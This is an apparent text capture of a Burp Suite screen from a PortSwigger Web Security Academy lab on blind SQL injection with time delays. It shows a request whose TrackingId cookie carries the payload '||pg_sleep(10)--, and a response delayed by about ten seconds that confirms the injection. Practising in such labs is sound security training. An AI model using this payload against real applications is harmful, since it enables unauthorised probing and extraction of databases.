 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
13 × 14 × 15 × 16 × ...
Send Cancel < > Target: https://0a6700be033f9c72c02b09cf00b20046.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: 0a6700be033f9c72c02b09cf00b20046.web-security-academy.net
3 Cookie: TrackingId=BDiRNvzhMTP00qtL'||pg_sleep(10)--; session=
QiGR3rm8NXB8um24SWDAJ04E29pyzk3o
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6700be033f9c72c02b09cf00b20046.web-security-academy.net/filt
er?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4859
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/
lab-time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
? Search... 0 matches
INSPECTOR ?
Selection (17)
SELECTED TEXT
'||pg_sleep(10)--
DECODED FROM: URL encoding
'||pg_sleep(10)--
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done
4,959 bytes | 10,784 millis